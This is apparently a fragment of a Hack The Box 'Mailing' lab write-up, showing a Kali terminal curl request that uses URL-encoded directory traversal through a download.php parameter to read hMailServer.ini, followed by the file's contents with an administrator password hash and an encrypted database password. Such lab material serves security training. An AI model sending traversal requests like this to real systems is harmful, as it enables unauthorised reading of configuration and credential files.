 ┌──(kali㉿kali)-[~/htb-labs/Mailing]
└─$ curl http://ip/download.php?file=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fProgram%20File
s%20%28×86%29%5ChMailServer%5CBin%5ChMailServer.ini
[Directories]
ProgramFolder=C:\Program Files (x86)\hMailServer
DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
DataFolder=C:\Program Files (x86)\hMailServer\Data
LogFolder=C:\Program Files (x86)\hMailServer\Logs
TempFolder=C:\Program Files (x86)\hMailServer\Temp
EventFolder=C:\Program Files (x86)\hMailServer\Events
[GUILanguages]
ValidLanguages=english,swedish
[Security]
AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
[Database]
Type=MSSQLCE
Username=
Password=0a9f8ad8bf896b501dde74f08efd7e4c
PasswordEncryption=1
Port=0
Server=
Database=hMailServer
Internal=1